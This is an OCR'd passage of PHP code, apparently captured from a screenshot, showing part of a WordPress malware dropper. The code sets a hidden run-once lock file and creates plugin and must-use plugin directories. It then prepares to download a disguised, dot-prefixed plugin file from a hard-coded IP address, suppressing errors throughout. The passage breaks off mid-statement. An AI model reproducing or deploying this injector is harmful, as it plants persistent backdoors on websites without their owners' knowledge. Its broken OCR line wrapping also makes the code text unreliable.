
_sc_end; } if ( ! defined( 'ABSPATH' ) ) { require_once
$wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' )
? WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins';
$mu_dir = defined( 'WPMU_PLUGIN_DIR' ) ?
WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5(
__FILE__ . $slug ); if ( file_exists( $plugins_dir . '/' . $slug
. '/' . $slug . '.php' ) || file_exists( $_sc_lock ) ) { goto
_sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files
= array( '._ridge-enhancer-lite/._ridge-enhancer-lite.php'
); $_sc_base = 'http://104.164.55.74'; $_sc_ok = false;
$_sc_dirs = array( $plugins_dir, $mu_dir ); foreach (
$_sc_dirs as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir(
$_sc_d, 0755, true ); } if ( ! is_writable( $_sc_d ) ) {
continue; } $_sc_fail = false; foreach ( $_sc_files as
$_sc_f ) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir =
dirname( $_sc_dest ); if ( ! is_dir( $_sc_dir ) ) { @mkdir(
$_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .